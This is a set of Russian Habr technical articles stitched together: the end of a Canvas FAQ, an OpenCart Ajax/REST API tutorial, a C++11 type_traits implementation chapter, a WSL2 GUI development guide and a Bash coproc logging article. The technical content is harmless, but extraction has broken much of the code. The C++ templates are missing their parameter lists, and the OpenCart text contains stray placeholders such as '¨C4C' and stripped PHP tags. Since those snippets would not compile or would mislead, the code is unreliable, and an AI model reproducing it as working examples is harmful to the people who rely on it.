Кое-что (по крайней мере пересечения ректанглов/кругов/полигонов) уже есть в [LibCanvas](https://github.com/theshock/libcanvas). Если у вас какие-то особые требования — необходимо искать алгоритмы. Я могу посоветовать вот что:
[Известные алгоритмы определения столкновений и реакции на них во флэше.](http://noregret.org/tutor/n/collision/)
### 18. Как и какими средствами лучше делать анимации на Canvas?
Недавно был неплохой топик "[Анимация и Canvas](http://habrahabr.ru/blogs/canvas/119585/)". Также, в комментариях я [рассказывал о своей реализации при помощи LibCanvas](http://habrahabr.ru/blogs/canvas/119585/#comment_3911325).
### 19. Работа с текстом в Canvas (в т.ч. анимирование)
Текст [отрисовывается при помощи fillText/strokeText](https://developer.mozilla.org/en/Drawing_text_using_a_canvas). Свои шрифты [можно подключать при помощи CSS3](http://www.css3.info/preview/web-fonts-with-font-face/).
На него воздействуют все правила — такие как тени, трансформации, установка цветов и т.п. К примеру, с помощью светлой тени на тёмном фоне, можно легко [сделать светящийся текст](http://libcanvas.github.com/ui/button.html)
### 20. Работа с изображениями.
Как работать с изображениями [очень классно описано на MDC](https://developer.mozilla.org/ru/%D0%9E%D0%B1%D1%83%D1%87%D0%B5%D0%BD%D0%B8%D0%B5_canvas/%D0%98%D1%81%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5_%D0%BA%D0%B0%D1%80%D1%82%D0%B8%D0%BD%D0%BE%D0%BA).
### 21. Использование Бэк Буффера, как отрисовать один Canvas в другой.
Вы можете отрисовать какую-либо информацию в скрытый Canvas, который затем использовать точно так же как картинку (смотреть предыдущий пункт).
Буферизация позволяет ускорить отрисовку многократно. Например, [отрисовать один градиент из буфера в 5 раз быстрее, чем отрисовать этот же градиент напрямую](http://jsfiddle.net/8fPqV/4/).
Использовать очень просто:
```
// Создаём буфер нужного размера:
var buffer = document.createElement('canvas');
buffer.width = 64;
buffer.height = 32;
buffer.ctx = buffer.getContext('2d');
// или при помощи LibCanvas:
var buffer = LibCanvas.Buffer(64, 32, true);
// Отрисовываем в него всё необходимое
buffer.ctx.fillRect(/* */)
// отрисовываем его на наш холст:
var ctx = canvas.getContext('2d');
ctx.drawImage( buffer, 0, 0 );
```
### 22. Анимация в канвасе происходит методом полной перерисовки. Таким образом информация обо всех объектах хранится в объекте JS и каждый раз перерисовывается, или можно как то создавать спрайты и слои?
Да, есть различные приёмы. Можно использовать буфера для того, чтобы не отрисовывать десятки мелких объектов, можно перерисовывать холст только частично, но чаще всего дешевле просто всё перерисовать, чем понять, что перерисовывать надо, а что — нет.
### 23. Хотелось бы узнать как с помощью canvas нарисовать 3д объект(желательно с учетом перспективы) и вращать?
[HTML5 Experiment: A Rotating Solid Cube](http://codentronix.com/2011/05/10/html5-experiment-a-rotating-solid-cube/)
### 24. Отрисовка SVG в Canvas
Можно при помощи [CanVG](http://habrahabr.ru/blogs/javascript/89315/). Смысла практически нету)
### 25. Насколько различается поддержка в браузерах или все следуют стандарту?
Различия минимальны. Обнаруживались мелкие баги, легкие несоответствия. Например, Опера не могла отрисовать прямоугольник с отрицательными размерами сторон:
```
ctx.fillRect(50, 50, -20, -20);
```
По разному сжимаются и поворачиваются картинки. Например, в Хроме при повороте на углах заметны зубья (нету сглаживания)

Зато он лучше, чем Fx и Opera растягивает картинки:
Есть ещё мелкие различия в JavaScript. Например, в некоторых браузерах `sort` реализует неустойчивую сортировку, так что, если элементы сортировать по Z-индексу, то элементы с одинаковым Z-индексом будут менятся местами.
Это очень мелкие нюансы. Большинство — скрыто за дружелюбным API фреймворков. Лично я разрабатываю только под один браузер и в большинстве случаев всё работает совершенно корректно и в остальных.
### 26. putImageData vs drawImage
Буду краток — [putImageData значительно медленнее](http://jsfiddle.net/8fPqV/10/). Более того, с увеличением размеров картинки — увеличивается медлительность.
### 27. Мне было бы очень интересно послушать про типовые реализации основного функционала canvas-библиотек, таких как: эмуляция слоев, определение активного элемента (на котором в данный момент находится курсор), создание системы управления событиями и т. д.
Этот вопрос задавали мне чаще всего, потому для него — [отдельный топик](http://habrahabr.ru/blogs/canvas/119773/))
Вопросы без ответов
-------------------
*Ребята, кто может дать ответы на эти вопросы — прошу в комменты*
1. Как вывести текст на canvas в IE (IE8- + excanvas.js)? Пробовал text.canvas.js с гуглокода — выводит ошибку про отсутствие нечто glyphs.
Я не использую эмуляцию в IE
2. Существуют ли какие-то секретные библиотеки, умеющие рисовать линии переменной толщины. В случае с прямыми это относительно несложно реализовать «костыльным» способом, а вот всякие кривые Безье — видимо, только на низком пиксельном уровне.
3. Существуют ли какие-то секретные библиотеки, умеющие рисовать градиентную раскраску линий. Ну то есть чтобы цвет плавно менялся между узлами вдоль линии, не обязательно прямой. Такая функция есть, например, в OpenGL.
Вывод
-----
Если что-то непонятно — задавайте вопросы, будем дополнять) Если Ваш вопрос не отвечен или, даже, не задан — задавайте снова в комментариях. Если нету реги вы можете мне писать на email [email protected]
Понравился такой формат топика? | https://habr.com/ru/post/119772/ | null | ru | null |
# Ajax, REST API OpenCart
В статье рассмотрим как устроены **ajax запросы в OpenCart**, в том числе запросы через **api OpenCart**, познакомимся с новым понятием **front controller** и немного коснемся темы **ajax REST API**.
Клиент
------
Клиентская часть OpenCart работает с использованием [jquery](https://jquery.com/), а значит можно использовать `$.ajax` из этой библиотеки. [Ссылка на документацию](https://api.jquery.com/jquery.ajax/). Примеры ajax запросов на клиентской части можно посмотреть в `admin/view/template/sale/order_form.tpl` (.twig для OpenCart 3.0).
### Сервер
Просматривая все тот же файл `admin/view/template/sale/order_form.tpl` (для OpenCart 2.3) можно понять, что в качестве адреса вызова используется классическая схема роутинга OpenCart. Посмотрим на один из запросов:
```
$.ajax({
url: 'index.php?route=customer/customer/autocomplete&token=php echo $token; ?&filter_name=' + encodeURIComponent(request),
...
```
Все просто: url - путь до контроллера и, если надо, имя метода этого контроллера.
То есть, нам нужно создать класс контроллера, затем из файлов представления можно вызывать методы этого контроллера **ajax запросами**.
Создадим контроллер нашего нового тестового модуля по пути `admin/controller/extension/module/myajax.php:`
```
class ControllerExtensionModuleMyAjax extends Controller
{
public function index()
{
$this->response->addHeader('Content-Type: application/json');
$this->response->setOutput(json_encode(
[
"success" => true,
"message" => "ok",
"data" => []
]
));
}
}
```
В классе контроллера есть объект `response`, это экземпляр класса `Response` , который расположен по пути `system/library/response.php`. Он позволяет управлять ответом сервера. Нас интересуют только 2 метода:
* `addHeader($header)` - добавить http заголовок, `header` строковый аргумент
* `setOutput($output)` - установить данные для вывода, `output` строковый аргумент
> Для формирования ответа на запрос в методе контроллера можно использовать -
>
> $this->response
>
>
Так как OpenCart имеет 2 **режима доступа**/**контекста** (admin, catalog), то передаваемые данные в запросах разные:
* `admin` - требует токен в `get` параметре (получить можно из объекта класса контроллера):
+ для OpenCart 2.3 `token`, который берется из `$this->session->data['token']`
+ для OpenCart 3.0 ¨C4C, который берется из¨C14C¨C5C
* `catalog` - в общем случае не требует токена, но есть нюансы о которых позже
Теперь чтобы осуществить **ajax запрос** достаточно в файл представления (читай в html) подставить js (код для OpenCart 2.3):
```
$.ajax({
url: 'php echo $admin; ?index.php?route=extesion/module/myajax&token=php echo $token; ?',
type: 'get',
dataType: 'json',
success: function(json) {
alert("success: "+json["success"]+"\n"+"message: "+json["message"]);
},
error: function(xhr, ajaxOptions, thrownError) {
alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
}
});
```
В этом коде в url `admin` это путь указывающий контекст запроса (admin или catalog). Для контекста есть 2 дефайна, определенных в `admin/config`:
* `HTTP_SERVER` или `HTTP**S**_SERVER` - путь до директории `admin` (проще - админка), где будет осуществлен поиск контроллера для выполнения запроса
* `HTTP_CATALOG` или ¨C6C¨C15C- корень сайта, однако контроллеры будут браться из директории¨C16C¨C7C
Ajax API
--------
Просматривая файл представления `admin/view/template/sale/order_form.tpl` (OpenCart 2.3), можно увидеть что из админки осуществляются ajax запросы на `catalog` контекст, с использованием особого токена.
Сначала объявляется глобальная переменная `token`, затем ajax запрос на адрес `/index.php?route=api/login`, который отвечает json данными, в которых есть ключ `token`:
```
var token = '';
// Login to the API
$.ajax({
url: 'php echo $catalog; ?index.php?route=api/login',
type: 'post',
data: 'key=php echo $api_key; ?',
dataType: 'json',
crossDomain: true,
success: function(json) {
//...
if (json['token']) {
token = json['token'];
}
},
error: function(xhr, ajaxOptions, thrownError) {
alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
}
});
```
Контроллер этого запроса находится в `catalog/controller/api/login.php ControllerApiLogin::index`. Он:
* создает новую сессию
(`catalog/model/account/api.php - ModelAccountApi::addApiSession`) и
* генерирует для нее случайный токен (функция `token` находится в `system/helper/general.php`),
который возвращается в json этого ajax запроса, если доступ по api (`api_key`) разрешен для текущего пользователя (*Админка-Система-API*).
Дальше разбирая представление `admin/view/template/sale/order_form.tpl` можно увидеть, что последующие **ajax запросы**, которые по адресу `route=api/...` используют этот самый `token`для определения права доступа, таким образом (в каждом api файле, в каждом методе)¨C25C существует такой кусок кода для определения права осуществлять запрос:
```
if (!isset($this->session->data['api_id'])) {
$json['error']['warning'] = $this->language->get('error_permission');
} else {
...
}
```
> Ajax запросы через `catalog` контекст можно осуществлять с использованием `token` для безопасного доступа
>
>
А теперь копнем глубже и выясним, как это происходит внутри движка, ведь можно отправлять **ajax запросы** и без токена.
Просматривая код файла `index.php` отправляемся в `system/startup.php`, оттуда следуем в `system/framework.php` в самый конец и видим такое вот:
```
// Front Controller
$controller = new Front($registry);
// Pre Actions
if ($config->has('action_pre_action')) {
foreach ($config->get('action_pre_action') as $value) {
$controller->addPreAction(new Action($value));
}
}
```
Здесь видим новое понятие **front controller**, код которого находится в `system/engine/front.php`в классе `Front`.
*Ниже следует мое субъективное определение этого понятия :)*
Подробных комментариев найти не удалось, но судя по коду **front controller** это *главный/передний контроллер*, он запускает общий контроллер `startup/router` относительно директории `controller` контекста (`admin/controller` или `catalog/controller`), который выполняет первичные контроллеры, указанные в `$_['action_pre_action'];` в файле `system/config/catalog.php`.
В коде выше происходит только добавление первичных контроллеров во **front controller**, а их исполнение осуществляется кодом ниже, в методе `dispatch` (внутри метода перед выполнением action указанного в `$config->get('action_router')`):
```
// Dispatch
$controller->dispatch(new Action($config->get('action_router')), new Action($config->get('action_error')));
```
Среди первичных контроллеров есть `startup/session` относительно `catalog/controller`, где в `ControllerStartupSession::index` находится интересующий нас код для авторизации в api через токен. Вкратце:
* происходит проверка обращения к `api/` и наличия `get` параметра `token`
* удаление старых api сессий
* выборка актуальной api сессии на основании ip адреса запросившего и его токена
* старт сессии с id из `$_COOKIE["api"]`
* обновление времени модификации сессии, (чтобы она осталась жива, то есть не была устаревшей)
> Теперь, когда исполнение кода дойдет до целевого контроллера, `$this->session->data['api_id']` уже будет инициализировано, если указана актуальная комбинация токена и ip адреса.
>
>
### Ajax REST API
*Данная глава описывает возможный вариант создания и встроенные средства реализации REST API в OpenCart.*
Мы рассмотрели реализацию **ajax запросов OpenCart** для `admin` и `catalog` контекстов.
Если говорить об `admin`, то предполагается более рациональным реализовывать контроллеры именно в `admin` контексте. Однако, такое не всегда возможно. Иногда один и тот же код контроллера (возможно речь о методе контроллера) должен использоваться в обработчике `catalog` события (например при изменении заказа), так и отдельно непосредственно при работе с заказом через админку. Чтобы устранить такие случаи можно реализовать контроллеры в `catalog` контексте и организовать для них безопасный доступ (о чем говорится в предыдущей главе).
Для реализации **REST API в OpenCart** есть все необходимое:
* объект для работы с ответом сервера в контроллере `$this->response`, а именно методы `addHeader` и `setOutput`
* безопасная работа с административным доступом через `catalog`¨C22Cконтекст
* единая точка входа api через¨C24C¨C10C¨C25C контекст, в директорию¨C26C¨C11C¨C27C, можно размещать свои файлы контроллеров и при помощи ajax осуществлять к ним запросы
На стороне сервера надо создать контроллеры в `catalog/controller/api/`, а на стороне клиента добавить ajax запросы в нужные файлы представлений с использованием токена, полученного в результате ajax запроса `api/login`. Если в этих файлах нет такого ajax запроса, тогда необходимо добавить его, например, взяв из `admin/view/template/sale/order_form.tpl.`Теперь чтобы сделать REST API достаточно изучить, что это такое, несколько ссылок:
* <https://ru.wikipedia.org/wiki/REST>
* <https://habr.com/ru/post/483202/>
[Автор: Виталий Бутурлин](https://byurrer.ru/ajax-v-opencart.html) | https://habr.com/ru/post/538442/ | null | ru | null |
# Как я стандартную библиотеку C++11 писал или почему boost такой страшный. Глава 4.1
 ### Краткое содержание предыдущих частей
Из-за ограничений на возможность использовать компиляторы C++ 11 и от безальтернативности boost'у возникло желание написать свою реализацию стандартной библиотеки C++ 11 поверх поставляемой с компилятором библиотеки C++ 98 / C++ 03.
Были реализованы **static\_assert**, **noexcept**, **countof**, а так же, после рассмотрения всех нестандартных дефайнов и особенностей компиляторов, появилась информация о функциональности, которая поддерживается текущим компилятором. Включена своя реализация **nullptr**, которая подбирается на этапе компиляции.
Настало время **type\_traits** и всей этой «особой шаблонной магии».
Ссылка на GitHub с результатом на сегодня для нетерпеливых и нечитателей:
> **[Коммиты и конструктивная критика приветствуются](https://github.com/oktonion/stdex)**
Погрузимся же в мир «шаблонной магии» C++.
#### Оглавление
[Введение](https://habr.com/post/417027/)
[Глава 1. Viam supervadet vadens](https://habr.com/post/417027/)
[Глава 2. #ifndef \_\_CPP11\_SUPPORT\_\_ #define \_\_COMPILER\_SPECIFIC\_BUILT\_IN\_AND\_MACRO\_HELL\_\_ #endif](https://habr.com/post/417099/)
[Глава 3. Поиск идеальной реализации nullptr](https://habr.com/post/417295/)
**Глава 4. Шаблонная «магия» C++**
....**4.1 Начинаем с малого**
....[4.2 О сколько нам ошибок чудных готовит компиляций лог](https://habr.com/post/417949/)
....[4.3 Указатели и все-все-все](https://habr.com/post/418347/)
....[4.4 Что же еще нужно для шаблонной библиотеки](https://habr.com/post/420365/)
Глава 5.
…
### Глава 4. Шаблонная «магия» C++
Закончив с ключевыми словами C++ 11 и всеми define-зависимыми «переключениями» между их реализациями я стал наполнять **type\_traits**. По правде говоря у меня уже было довольно много шаблонных классов, аналогичных стандартным, которые уже работали в проектах довольно давно и потому оставалось все это привести в одинаковый вид, а так же дописать недостающую функциональность.
Честно вам скажу что меня вдохновляет шаблонное программирование. Особенно осознание того что все это многообразие вариантов: рассчеты, ветвления кода, условия, проверки на ошибки выполняется в процессе компиляции и ничего не стоит итоговой программе на этапе выполнения. И так как шаблоны в C++ это по сути [Тьюринг-полный язык программирования](https://en.wikipedia.org/wiki/Template_metaprogramming#cite_note-Veldhuizen2003-3), то я был в предвкушении того как изящно и относительно легко будет реализовывать часть стандарта, связанную с программированием на шаблонах. Но, дабы сразу разрушить все иллюзии, скажу что вся теория о Тьюринг-полноте разбивается о конкретные реализации шаблонов в компиляторах. И эта часть написания библиотеки вместо изящных решений и «трюков» шаблонного программирования превращалась в яростную борьбу с компиляторами, при том что каждый «заваливался» по-своему, и хорошо, если в невнятный internal compiler error, а то и наглухо зависал или вылетал с необработанными исключениями. Лучше всех себя показал GCC (g++), который стоически «пережевывал» все шаблонные конструкции и только ругался (по делу) в местах где не хватало явного **typename**.
#### 4.1 Начинаем с малого
Начал я с простых шаблонов для *std::integral\_constant*, *std::bool\_constant* и подобных небольших шаблонов.
```
template
struct integral\_constant
{ // convenient template for integral constant types
static const \_Tp value = Val;
typedef const \_Tp value\_type;
typedef integral\_constant<\_Tp, Val> type;
operator value\_type() const
{ // return stored value
return (value);
}
value\_type operator()() const
{ // return stored value
return (value);
}
};
typedef integral\_constant true\_type;
typedef integral\_constant false\_type;
template
struct bool\_constant :
public integral\_constant
{};
// Primary template.
// Define a member typedef @c type to one of two argument types.
template
struct conditional
{
typedef \_Iftrue type;
};
// Partial specialization for false.
template
struct conditional
{
typedef \_Iffalse type;
};
```
На основе *conditional* можно ввести удобные шаблоны для логических операций {«и», «или», «не»} над типами (И все эти операции считаются прямо на этапе компиляции! Здорово, не правда ли?):
```
namespace detail
{
struct void_type {};
//typedef void void_type;
template
struct \_or\_ :
public conditional<\_B1::value, \_B1, \_or\_<\_B2, \_or\_<\_B3, \_B4> > >::type
{ };
template<>
struct \_or\_;
template
struct \_or\_<\_B1, void\_type, void\_type, void\_type> :
public \_B1
{ };
template
struct \_or\_<\_B1, \_B2, void\_type, void\_type> :
public conditional<\_B1::value, \_B1, \_B2>::type
{ };
template
struct \_or\_<\_B1, \_B2, \_B3, void\_type> :
public conditional<\_B1::value, \_B1, \_or\_<\_B2, \_B3> >::type
{ };
template
struct \_and\_;
template<>
struct \_and\_;
template
struct \_and\_<\_B1, void\_type, void\_type, void\_type> :
public \_B1
{ };
template
struct \_and\_<\_B1, \_B2, void\_type, void\_type> :
public conditional<\_B1::value, \_B2, \_B1>::type
{ };
template
struct \_and\_<\_B1, \_B2, \_B3, void\_type> :
public conditional<\_B1::value, \_and\_<\_B2, \_B3>, \_B1>::type
{ };
template
struct \_not\_
{
static const bool value = !bool(\_Pp::value);
typedef const bool value\_type;
typedef integral\_constant type;
operator value\_type() const
{ // return stored value
return (value);
}
value\_type operator()() const
{ // return stored value
return (value);
}
};
}
```
> Здесь внимания заслуживают три момента:
>
>
>
> 1) Важно везде ставить пробел между угловыми скобками ('<' и '>') у шаблонов, так как до C++ 11 в стандарте небыло уточнения о том как трактовать '>>' и '<<' в коде типа *\_or\_<\_B2, \_or\_<\_B3, \_B4>>*, и потому практически все компиляторы трактовали это как оператор битового сдвига, что приводит к ошибке компиляции.
>
>
>
> 2) В некоторых компиляторах (Visual Studio 6.0 к примеру) был баг, который заключался в том что нельзя было использовать тип **void** как шаблонный параметр. Для этих целей в отрывке выше вводится отдельный тип *void\_type* чтобы заменить тип **void** там, где требуется значение шаблонного параметра по-умолчанию.
>
>
>
> 3) Очень старые компиляторы (Borland C++ Builder к примеру) имели криво реализованный тип **bool**, который в некоторых ситуациях «вдруг» превращался в **int** (**true** -> 1, **false** -> 0), а так же плохо выводили типы константных статических переменных типа **bool** (да и не только их), если те содержались в шаблонных классах. Из-за всего этого бардака в итоге на совершенно безобидное сравнение в стиле *my\_template\_type::static\_bool\_value == **false*** компилятор запросто мог выдать фееричное *can not cast 'undefined type' to int(0)* или что-то подобное. Потому необходимо стараться всегда явно указывать тип значений для сравнения, тем самым помогая компилятору определиться с какими типами он имеет дело.
Добавим еще работу с **const** и **volatile** значениями. Сначала тривиально реализуемые *remove\_*… где мы просто специализируем шаблон для определенных модификаторов типа — в случае если в шаблон придет тип с модификатором компилятор обязан, просмотрев все специализации (вспомним принцип SFINAE из [предыдущей главы](https://habr.com/post/417295/)) шаблона, выбрать наиболее подходящую (с явным указанием нужного модификатора):
```
template
struct is\_function;
template
struct remove\_const
{ // remove top level const qualifier
typedef \_Tp type;
};
template
struct remove\_const
{ // remove top level const qualifier
typedef \_Tp type;
};
template
struct remove\_const
{ // remove top level const qualifier
typedef volatile \_Tp type;
};
// remove\_volatile
template
struct remove\_volatile
{ // remove top level volatile qualifier
typedef \_Tp type;
};
template
struct remove\_volatile
{ // remove top level volatile qualifier
typedef \_Tp type;
};
// remove\_cv
template
struct remove\_cv
{ // remove top level const and volatile qualifiers
typedef typename remove\_const::type>::type
type;
};
```
А затем реализуем шаблоны *add\_*… где все уже немного посложнее:
```
namespace detail
{
template
struct \_add\_const\_helper
{
typedef \_Tp const type;
};
template
struct \_add\_const\_helper<\_Tp, true>
{
typedef \_Tp type;
};
template
struct \_add\_volatile\_helper
{
typedef \_Tp volatile type;
};
template
struct \_add\_volatile\_helper<\_Tp, true>
{
typedef \_Tp type;
};
template
struct \_add\_cv\_helper
{
typedef \_Tp const volatile type;
};
template
struct \_add\_cv\_helper<\_Tp, true>
{
typedef \_Tp type;
};
}
// add\_const
template
struct add\_const:
public detail::\_add\_const\_helper<\_Tp, is\_function<\_Tp>::value>
{
};
template
struct add\_const<\_Tp&>
{
typedef \_Tp & type;
};
// add\_volatile
template
struct add\_volatile :
public detail::\_add\_volatile\_helper<\_Tp, is\_function<\_Tp>::value>
{
};
template
struct add\_volatile<\_Tp&>
{
typedef \_Tp & type;
};
// add\_cv
template
struct add\_cv :
public detail::\_add\_cv\_helper<\_Tp, is\_function<\_Tp>::value>
{
};
template
struct add\_cv<\_Tp&>
{
typedef \_Tp & type;
};
```
Здесь мы аккуратно отдельно обработаем ссылочные типы чтобы не потерять ссылку. Так же не забудем про типы функций, которые сделать **volatile** или **const** впринципе невозможно, потому мы оставим их «как есть». Могу сказать что все это выглядит весьма просто, но это именно тот случай когда «дьявол кроется в деталях», а точнее «баги кроются в деталях реализации».
Конец первой части четвертой главы. Во [второй части](https://habr.com/post/417949/) я расскажу про то как тяжело шаблонное программирование дается компилятору, а так же будет больше крутой шаблонной «магии». Ах, и еще — почему же **long long** не является **integral constant** по мнению некоторых компиляторов и по сей день.
Благодарю за внимание. | https://habr.com/ru/post/417547/ | null | ru | null |
# Разработка графических приложений в WSL2
Введение.
---------
Данная статья будет неким дополнением опубликованной ранее (не мной) [статьи](https://habr.com/ru/post/522726/). Чтобы не повторять написанное, по ссылке выше есть информация о требованиях к работе wsl2 на windows 10, как его включить, настроить, обновить и запустить графическую среду. В текущей статье я расскажу о том, как вести разработку графических приложений в wsl используя не только visual studio code со спец. плагином, а любую среду разработки.
Когда есть необходимость разработки под линукс, обычно, для этого использовали виртуальную машину, например, VirtualBox с убунтой, ждали пока она запустится, настраивали сеть, общие ресурсы, разрешение монитора и тп. При этом редко, но в какой-то момент виртуальная машина переставала запускаться и ее приходилось хоронить, создавать новую на основе бэкапов. Приятной особенностью wsl является ее скорость работы в сравнении с виртуальными машинами – это и почти мгновенный запуск, и быстрая сборка и доступ к файловой системе основной ОС. В wsl не нужно настраивать разрешение экрана, не нужно ставить расширений как для виртуальной машины. Все уже есть и работает быстро! А главное – это уменьшается потеря времени на компиляцию, на отладку приложения в дебаггере. Нажал ярлык на рабочем столе в windows и сразу же работаешь со своей средой разработки в линуксе. Далее опишу подробнее.
В качестве x-сервера в windows я использую бесплатный [Vcxsrv](https://sourceforge.net/projects/vcxsrv/). Настраивается он по инструкции в соответствии с тем как описано в статье по ссылке в самом начале. Особых глюков с Vcxsrv не наблюдается, если что его можно быстро перезапустить и продолжать работу в штатном режиме.
***Запуск среды разработки.***
Мы в своей работе используем среду QtCreator, но описанным ниже способом можно запускать любую. Определяем имя нужной нам системы для работы (запускаем из командной строки windows):
Список установленных систем wslДанная команда выводит список установленных систем wsl. Далее буду показывать на примере системы spear.
Для того чтобы запустить нужную систему (spear) и залогиниться под нужным нам пользователем (user) выполняем и проверяем, что мы действительно зашли куда нужно:
Запуск нужной wsl-системыWsl быстрее работает с файлами которые расположены внутри ее файловой системы, поэтому «массивные» проекты для разработки храним в домашней директории и сборку ведем из нее же.
Устанавливаем весь необходимый софт как в обычной убунте. Сейчас нас интересует QtCreator. Проверяем его наличие:
Просмотр пути к запускаемому файлуТеперь в windows, в любой удобной папке создаем .bat файл который будет нам запускать среду разработки:
```
@echo off
echo ======================= Внимание! ==================================
echo Для корректной работы GUI Ubuntu в WSL2 необходимо использовать X Server.
echo ==================================================================
wsl -d spear -u user bash -c "cd ~ ; export DISPLAY=$(awk '/nameserver / {print $2; exit}' /etc/resolv.conf 2>/dev/null):0 ; setxkbmap -model pc105 -layout us,ru -option grp:alt_shift_toggle ; /opt/qtcreator-5.0.3/bin/qtcreator.sh"
```
Поясню некоторое содержимое скрипта:
```
export DISPLAY=$(awk '/nameserver / {print $2; exit}' /etc/resolv.conf 2>/dev/null):0
```
Т.к. мы пользуем x-сервер на хосте с windows, то адрес графического интерфейса есть адрес windows, а его номер мы задаем при запуске Vcxsrv ( это :0). Таким образом мы автоматически получаем адрес x-сервера.
```
setxkbmap -model pc105 -layout us,ru -option grp:alt_shift_toggle
```
указываем раскладку и сочетание клавиш для смены языка ввода. При этом, у меня в windows для смены раскладки используется ctrl\_shift, поэтому в wsl использую alt\_shift иначе глючит.
```
/opt/qtcreator-5.0.3/bin/qtcreator.sh
```
Указываем исполняемый файл для запуска. Теперь запускаем батник, появляется консольное окно, затем сам интерфейс qtcreator.
Результат выполнения скрипта запуска QtCreator***Запуск любого другого приложения wsl.***
Аналогичным образом можем запустить, например, систему контроля версий TortoiseHg. Создаем .bat-файл:
```
@echo off
echo ==================== Внимание! =====================================
echo Для корректной работы GUI Ubuntu в WSL2 необходимо использовать X Server.
echo =============================================================================
wsl -d spear -u user bash -c "cd ~ ; export DISPLAY=$(awk '/nameserver / {print $2; exit}' /etc/resolv.conf 2>/dev/null):0 ; setxkbmap -model pc105 -layout us,ru -option grp:alt_shift_toggle ; /usr/share/applications/thg.desktop"
```
Запускаем его:
Результат запуска Черепахи***Заключение.***
Таким образом мы можем, находясь в windows одновременно быть в линукс, переключается стандартным образом между окнами, использовать буфер обмена, общие файлы и все свои мониторы для размещения окон линукс. При этом из открытой среды разработки мы можем запускать свои приложения в отдельных окнах.
Если нам нужно из консоли запустить что-то руками в
графическом режиме, то редактируем файл по адресу */home/user/.bashrc* и добавляем в него строку:
```
export DISPLAY=$(awk '/nameserver / {print $2; exit}' /etc/resolv.conf 2>/dev/null):0
```
Теперь, мы можем запускать что нам угодно:
Просмотр кода скрипта в графическом редакторе KateСпасибо за внимание. | https://habr.com/ru/post/647877/ | null | ru | null |
# Bash Co-Processes
Одной из новых функций в Bash 4.0 является coproc. Оператор coproc позволяет создавать со-процесс, который связан с командной оболочкой с помощью двух каналов: один для отправки данных в со-процесс, второй для получения из со-процесса.
Впервые я нашёл применение этому пытаясь писать лог используя перенаправление *exec*. Цель состояла в том, чтобы опционально разрешить запись вывода скрипта в лог-файл после запуска сценария (например, вследствие опции *--log* командной строки).
Основная проблема с логированием вывода после того как скрипт стартовал связана с тем, что его вывод уже мог быть перенаправлен (в файл или канал). Если мы перенаправим уже перенаправленный вывод, то не сможем выполнить команду так, как это было задумано пользователем.
Предыдущая реализация была сделана с использованием именованных каналов:
```
#!/bin/bash
echo hello
if test -t 1; then
# Stdout is a terminal.
exec >log
else
# Stdout is not a terminal.
npipe=/tmp/$$.tmp
trap "rm -f $npipe" EXIT
mknod $npipe p
tee <$npipe log &
exec 1>&-
exec 1>$npipe
fi
echo goodbye
```
Из прошлой [статьи](http://www.linuxjournal.com/content/bash-redirections-using-exec):
> Здесь, если поток стандартного вывода скрипта не подключён к терминалу, мы создаём *pipe* (именованный канал, располагающийся в файловой системе) с использованием *mknod*, и при помощи *trap* удаляем его по окончании работы сценария. Затем мы запускаем *tee*, который в фоновом режиме связывает поток ввода с созданным каналом. Не забывайте, что *tee* кроме записи в файл всего полученного из потока ввода, также выводит всё в поток стандартного вывода. Также, помните о том, что поток вывода *tee* направлен туда же, куда и весь вывод сценария (скрипта вызывающего *tee*). Тем самым, вывод *tee* будет попадать туда, куда сейчас направлен поток вывода данного сценария (то есть, в перенаправленный пользователем поток вывода или канал конвейера, указанные при вызове скрипта в командной строке). Таким образом мы получили стандартный вывод *tee* там, где нам это требуется: в перенаправление или канал конвейера, определённые пользователем.
Мы можем сделать то же самое с помощью со-процессов:
```
echo hello
if test -t 1; then
# Stdout is a terminal.
exec >log
else
# Stdout is not a terminal.
exec 7>&1
coproc tee log 1>&7
#echo Stdout of coproc: ${COPROC[0]} >&2
#echo Stdin of coproc: ${COPROC[1]} >&2
#ls -la /proc/$$/fd
exec 7>&-
exec 7>&${COPROC[1]}-
exec 1>&7-
eval "exec ${COPROC[0]}>&-"
#ls -la /proc/$$/fd
fi
echo goodbye
echo error >&2
```
В случае, если наш стандартный вывод идет на терминал, мы просто используем *exec*, чтобы перенаправить наш вывод в нужный log-файл. Если же вывод не связан с терминальным устройством, то мы используем coproc для запуска *tee* как со-процесс и перенаправляем наш вывод на вход *tee* и выход *tee* перенаправляем туда, куда изначально и планировалось.
Запуск *tee* с использование coproc по сути работает также как tee в фоновом режиме (например, *tee log &*), основное отличие заключается в том, что к нему подключены оба канала (вход и выход). По умолчанию, *Bash* помещает файловые дескрипторы этих каналов в массив *COPROC*.
* *COPROC[0]* это файловый дескриптор канала подключенного к стандартному выводу со-процесса;
* *COPROC[1]* подключен к стандартному вводу со-процесса.
Учитывайте, что эти каналы должны быть созданы до использования редиректов в команде.
Обратите внимание на ту часть скрипта, в которой вывод сценария не связан с терминалом. Следующая строка дублирует наш стандартный вывод в файловый дескриптор 7.
```
exec 7>&1
```
Затем мы стартуем *tee* с перенаправлением его вывода в файловый дескриптор 7.
```
coproc tee log 1>&7
```
Теперь *tee* будет писать, всё что он считывает со стандартного ввода в файл под именем *log* и файловый дескриптор 7, который является нашим текущим стандартным выводом.
Теперь мы закроем дескриптор файла 7 (помните, что *tee* ещё и «file», который открыт на 7 в качестве стандартного вывода):
```
exec 7>&-
```
Так как мы закрыли 7 мы можем вновь использовать его, поэтому мы переносим канал присоединённый ко входу 7 *tee*:
```
exec 7>&${COPROC[1]}-
```
Затем мы перемещаем наш стандартный вывод в канал присоединённый к стандартному вводу *tee* (наш файловый дескриптор 7) посредством:
```
exec 1>&7-
```
И, наконец, мы закрываем канал присоединённый к выходу *tee*, так как у нас больше в нём нет необходимости:
```
eval "exec ${COPROC[0]}>&-"
```
В данном случае *eval* здесь необходим, поскольку в противном случае *Bash* считает, что значение *${COPROC[0]}* является командой. С другой стороны, это не требуется выше (*exec 7>&${COPROC[1]}-*), потому что *Bash* знает, что «7» инициирует работу с файловым дескриптором, а не считается командой.
Также обратите внимание на закомментированную строку:
```
#ls -la /proc/$$/fd
```
Это полезно для просмотра файлов, открытых текущим процессом.
Теперь мы добились желаемого эффекта: наш стандартный вывод будет направлен в *tee*. У *tee* есть «вход» в наш лог-файл и запись идёт и в канал и в файл, что изначально и планировалось.
